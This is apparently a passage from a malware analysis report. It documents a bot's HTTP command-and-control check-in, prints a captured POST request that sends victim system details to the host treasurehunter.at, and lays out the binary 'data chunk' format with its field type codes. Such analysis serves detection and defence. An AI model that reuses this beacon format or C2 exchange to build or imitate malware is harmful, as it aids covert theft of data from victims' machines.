For ease of use later, let’s call this structure a “data chunk”. C2 communications are via HTTP and using a very telling User-Agent. An example request looks like:
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 294
Cache-Control: no-cache

........  .....................John@JOHN-
PC_1768879702...................1.0.0.6....)...Intel(R) Core(TM) i7-3615QM CPU @ 2.30GHz   ...
...4294500352
...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
RDP Reflector Display Driver............ ...........~.}|..;._...<N
The POST data is a structure consisting of “data chunks” which looks like this:
Number of data chunks (DWORD)
Size of data chunk 1
Data chunk 1
Size of data chunk 2
Data chunk 2
…
In the above example there is one data chunk that contains the following nine entries:
Type 0: Message type (0)
Type 3: String consisting of username, computer name, and bot ID
Type 1: Value from the config
Type 2: Bot version (1.0.0.6)
Type 8: CPU
Type 9: Physical memory
Type 10: Display devices
Type 4: Windows version and architecture
Type 6: MD5 hash of currently running sample
4/7